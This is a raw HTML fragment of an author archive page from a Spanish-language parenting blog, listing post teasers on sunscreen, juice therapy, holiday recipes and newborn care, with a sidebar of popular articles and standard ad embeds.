                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/03/24/como-elegir-y-usar-correctamente-el-filtro-protector-solar/" rel="bookmark" class="td-image-wrap" title="¿Cómo elegir y usar correctamente el filtro protector solar?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo elegir y usar correctamente el filtro protector solar?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/03/Coppertone4-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/03/24/como-elegir-y-usar-correctamente-el-filtro-protector-solar/" rel="bookmark" title="¿Cómo elegir y usar correctamente el filtro protector solar?">¿Cómo elegir y usar correctamente el filtro protector solar?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-24T19:44:21+00:00" >Mar 24, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/03/24/como-elegir-y-usar-correctamente-el-filtro-protector-solar/#comments">1</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/03/14/los-beneficios-de-la-jugoterapia/" rel="bookmark" class="td-image-wrap" title="Los beneficios de la jugoterapia"><img class="entry-thumb" src="[data-uri]" alt="" title="Los beneficios de la jugoterapia" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/03/FullSizeRender-25-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/03/14/los-beneficios-de-la-jugoterapia/" rel="bookmark" title="Los beneficios de la jugoterapia">Los beneficios de la jugoterapia</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-14T23:08:17+00:00" >Mar 14, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/03/14/los-beneficios-de-la-jugoterapia/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/03/09/te-pusiste-coppertone-hoy-lo-que-necesitas-saber-sobre-la-exposicion-y-proteccion-de-la-piel-al-sol/" rel="bookmark" class="td-image-wrap" title="Te pusiste Coppertone hoy? Lo que necesitas saber sobre la exposición y protección de la piel al sol"><img class="entry-thumb" src="[data-uri]" alt="" title="Te pusiste Coppertone hoy? Lo que necesitas saber sobre la exposición y protección de la piel al sol" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/03/12393753_1689537664655577_1679076731_n-e1489124095407-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/03/09/te-pusiste-coppertone-hoy-lo-que-necesitas-saber-sobre-la-exposicion-y-proteccion-de-la-piel-al-sol/" rel="bookmark" title="Te pusiste Coppertone hoy? Lo que necesitas saber sobre la exposición y protección de la piel al sol">Te pusiste Coppertone hoy? Lo que necesitas saber sobre la exposición...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-09T23:32:50+00:00" >Mar 9, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/03/09/te-pusiste-coppertone-hoy-lo-que-necesitas-saber-sobre-la-exposicion-y-proteccion-de-la-piel-al-sol/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/03/05/cocteles-con-jugo-de-vegetales-lo-que-aprendi-en-la-academia-coctelera-kerns/" rel="bookmark" class="td-image-wrap" title="Cócteles con jugo de vegetales, lo que aprendí en la Academia Coctelera Kerns"><img class="entry-thumb" src="[data-uri]" alt="" title="Cócteles con jugo de vegetales, lo que aprendí en la Academia Coctelera Kerns" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/03/FullSizeRender-18-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/03/05/cocteles-con-jugo-de-vegetales-lo-que-aprendi-en-la-academia-coctelera-kerns/" rel="bookmark" title="Cócteles con jugo de vegetales, lo que aprendí en la Academia Coctelera Kerns">Cócteles con jugo de vegetales, lo que aprendí en la Academia...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-05T22:55:24+00:00" >Mar 5, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/03/05/cocteles-con-jugo-de-vegetales-lo-que-aprendi-en-la-academia-coctelera-kerns/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/01/11/cero-azucar-afuera-lo-que-no-suma-y-lo-que-resta/" rel="bookmark" class="td-image-wrap" title="Cero azúcar! Afuera lo que no me suma y lo que me resta"><img class="entry-thumb" src="[data-uri]" alt="" title="Cero azúcar! Afuera lo que no me suma y lo que me resta" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/01/hope-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/01/11/cero-azucar-afuera-lo-que-no-suma-y-lo-que-resta/" rel="bookmark" title="Cero azúcar! Afuera lo que no me suma y lo que me resta">Cero azúcar! Afuera lo que no me suma y lo que...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-11T00:13:21+00:00" >Jan 11, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/01/11/cero-azucar-afuera-lo-que-no-suma-y-lo-que-resta/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/12/23/5-recetas-de-comidas-express-listos-en-10-minutos/" rel="bookmark" class="td-image-wrap" title="5 recetas de comidas express, listas en 10 minutos"><img class="entry-thumb" src="[data-uri]" alt="" title="5 recetas de comidas express, listas en 10 minutos" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/12/pinchos-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/12/23/5-recetas-de-comidas-express-listos-en-10-minutos/" rel="bookmark" title="5 recetas de comidas express, listas en 10 minutos">5 recetas de comidas express, listas en 10 minutos</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-23T13:23:46+00:00" >Dec 23, 2016</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2016/12/23/5-recetas-de-comidas-express-listos-en-10-minutos/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/12/23/recetas-de-galletas-navidenas/" rel="bookmark" class="td-image-wrap" title="Mis recetas de galletas navideñas"><img class="entry-thumb" src="[data-uri]" alt="" title="Mis recetas de galletas navideñas" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/12/galletas-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/12/23/recetas-de-galletas-navidenas/" rel="bookmark" title="Mis recetas de galletas navideñas">Mis recetas de galletas navideñas</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-23T12:08:39+00:00" >Dec 23, 2016</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2016/12/23/recetas-de-galletas-navidenas/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2016/12/20/receta-pavipollo/" rel="bookmark" class="td-image-wrap" title="Receta para preparar el Pavipollo -el pollo que sale tan rico como el pavo-."><img class="entry-thumb" src="[data-uri]" alt="" title="Receta para preparar el Pavipollo -el pollo que sale tan rico como el pavo-." data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2016/12/1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2016/12/20/receta-pavipollo/" rel="bookmark" title="Receta para preparar el Pavipollo -el pollo que sale tan rico como el pavo-.">Receta para preparar el Pavipollo -el pollo que sale tan rico...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-20T15:52:00+00:00" >Dec 20, 2016</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2016/12/20/receta-pavipollo/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
                                <div class="page-nav td-pb-padding-side"><a href="https://www.mundodemama.com/author/admin/page/2/" ><i class="td-icon-menu-left"></i></a><a href="https://www.mundodemama.com/author/admin/" class="first" title="1">1</a><a href="https://www.mundodemama.com/author/admin/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www.mundodemama.com/author/admin/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.mundodemama.com/author/admin/page/20/" class="last" title="20">20</a><a href="https://www.mundodemama.com/author/admin/page/4/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 3 de 20</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ea089d3b2d1079b77f6dc7b1-text/javascript"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_2_b6e td_block_template_1 ">

<style>
/* custom css */
.tdi_2_b6e.td-a-rec-img{
				    text-align: left;
				}.tdi_2_b6e.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8769675166757208" data-ad-slot="3160697534"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_block_widget tdi_3_1fe td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">17,495</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/116843058348173"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">3,403</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/mundo_de_mama#"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">340</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/mundodemama"  >Seguir</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_7 td_block_widget tdi_4_30a td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4_30a" ><script type="ea089d3b2d1079b77f6dc7b1-text/javascript">var block_tdi_4_30a = new tdBlock();
block_tdi_4_30a.id = "tdi_4_30a";
block_tdi_4_30a.atts = '{"category_id":"","category_ids":"","tag_slug":"","sort":"popular","autors_id":"","hide_title":"","installed_post_types":"","limit":"10","offset":"","header_color":"#","header_text_color":"#","custom_title":"Art\u00edculos m\u00e1s populares","custom_url":"","title_style":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","post_ids":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_4_30a","separator":"","block_template_id":"","m6_tl":"","show_modified_date":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4_30a","tdc_css_class_style":"tdi_4_30a_rand_style"}';
block_tdi_4_30a.td_column_number = "1";
block_tdi_4_30a.block_type = "td_block_7";
block_tdi_4_30a.post_count = "10";
block_tdi_4_30a.found_posts = "549";
block_tdi_4_30a.header_color = "#";
block_tdi_4_30a.ajax_pagination_infinite_stop = "";
block_tdi_4_30a.max_num_pages = "55";
tdBlocksArray.push(block_tdi_4_30a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Artículos más populares</span></h4></div><div id=tdi_4_30a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" class="td-image-wrap" title="Las reglas o normas de convivencia en casa"><img class="entry-thumb" src="[data-uri]" alt="Reglas para convivir en casa" title="Las reglas o normas de convivencia en casa" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2014/07/reglas-para-convivir-en-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2014/07/28/las-reglas-de-convivencia-en-casa/" rel="bookmark" title="Las reglas o normas de convivencia en casa">Las reglas o normas de convivencia en casa</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-07-28T21:24:14+00:00" >Jul 28, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" class="td-image-wrap" title="¿Cómo cuidar a tu bebé recién nacido?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo cuidar a tu bebé recién nacido?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/11199434_637436859723796_204552188_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/28/como-cuidar-de-tu-bebe-recien-nacido/" rel="bookmark" title="¿Cómo cuidar a tu bebé recién nacido?">¿Cómo cuidar a tu bebé recién nacido?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-28T15:36:47+00:00" >Sep 28, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" class="td-image-wrap" title="La Fiebre, ¿qué es y cómo controlarla?"><img class="entry-thumb" src="[data-uri]" alt="" title="La Fiebre, ¿qué es y cómo controlarla?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/temperatura-bebe.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/29/la-fiebre-%c2%bfque-es-y-como-controlarla/" rel="bookmark" title="La Fiebre, ¿qué es y cómo controlarla?">La Fiebre, ¿qué es y cómo controlarla?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-29T16:32:25+00:00" >Jul 29, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" class="td-image-wrap" title="Mitos para descifrar el sexo del bebé que esperas"><img class="entry-thumb" src="[data-uri]" alt="" title="Mitos para descifrar el sexo del bebé que esperas" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/06/sexo-bebe.jpg"  width="100" height="48" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/06/15/mitos-para-descifrar-el-sexo-del-bebe-esperas/" rel="bookmark" title="Mitos para descifrar el sexo del bebé que esperas">Mitos para descifrar el sexo del bebé que esperas</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-06-15T10:52:31+00:00" >Jun 15, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" class="td-image-wrap" title="Hierbas y semillas: Tés efectivos para la lactancia materna"><img class="entry-thumb" src="[data-uri]" alt="" title="Hierbas y semillas: Tés efectivos para la lactancia materna" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/05/pecho2.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/05/14/hierbas-semillas-tes-efectivos-para-la-lactancia/" rel="bookmark" title="Hierbas y semillas: Tés efectivos para la lactancia materna">Hierbas y semillas: Tés efectivos para la lactancia materna</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-05-14T13:06:48+00:00" >May 14, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2011/11/Screen-shot-2011-11-09-at-10.14.16-AM.png"  width="82" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2011/11/09/los-5-mejores-chupones-o-pepes-para-tu-bebe/" rel="bookmark" title="Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé">Los 5 mejores &#8220;chupones&#8221; o &#8220;pepes&#8221; para tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-11-09T10:17:34+00:00" >Nov 9, 2011</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" class="td-image-wrap" title="Cosas que debes tener para la llegada de tu bebé"><img class="entry-thumb" src="[data-uri]" alt="" title="Cosas que debes tener para la llegada de tu bebé" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/04/photodune-329329-pregnant-woman-packing-baby-clothing-in-suitcase-holding-list-smiling-xs.jpg"  width="47" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/04/09/cosas-que-debes-tener-para-la-llegada-de-tu-bebe/" rel="bookmark" title="Cosas que debes tener para la llegada de tu bebé">Cosas que debes tener para la llegada de tu bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-04-09T21:25:17+00:00" >Apr 9, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" class="td-image-wrap" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás"><img class="entry-thumb" src="[data-uri]" alt="" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/09/111110_NHTSA_336_v1_M1.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/09/10/el-uso-correcto-de-la-silla-de-carro-o-porta-bebe-cuando-este-es-colocado-en-el-auto-viendo-hacia-atras/" rel="bookmark" title="El uso correcto de la silla de carro o porta bebé, cuando éste es colocado en el auto viendo hacia atrás">El uso correcto de la silla de carro o porta bebé,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-10T10:35:07+00:00" >Sep 10, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" class="td-image-wrap" title="¿Cómo sacar el aire correctamente a tu bebé?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo sacar el aire correctamente a tu bebé?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2012/07/13burping.jpg"  width="100" height="57" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2012/07/25/como-sacar-el-aire-correctamente-a-tu-bebe/" rel="bookmark" title="¿Cómo sacar el aire correctamente a tu bebé?">¿Cómo sacar el aire correctamente a tu bebé?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T10:53:45+00:00" >Jul 25, 2012</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" class="td-image-wrap" title="¿Cómo podemos prevenir y curar la pañalitis en casa?"><img class="entry-thumb" src="[data-uri]" alt="" title="¿Cómo podemos prevenir y curar la pañalitis en casa?" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2010/07/cambio-de-panal.jpg"  width="100" height="68" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2010/07/30/%c2%bfcomo-podemos-prevenir-y-curar-la-panalitis-en-casa/" rel="bookmark" title="¿Cómo podemos prevenir y curar la pañalitis en casa?">¿Cómo podemos prevenir y curar la pañalitis en casa?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2010-07-30T10:41:15+00:00" >Jul 30, 2010</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_30a" data-td_block_id="tdi_4_30a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_30a" data-td_block_id="tdi_4_30a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Mundo de Mamá en Instagram</span></h4>			<div class="textwidget">[instagram-feed num=8 cols=2]</div>
		</aside><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_5_006 td_block_template_1">
<style>
/* custom css */
.tdi_5_006.td-a-rec-img{
				    text-align: left;
				}.tdi_5_006.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=gift_certificates&banner=0S32YAVKXXKQGNQSSGG2&f=ifr&linkID=fe813af3e14a8dab7343bbb724d50159&t=mundemam-20&tracking_id=mundemam-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
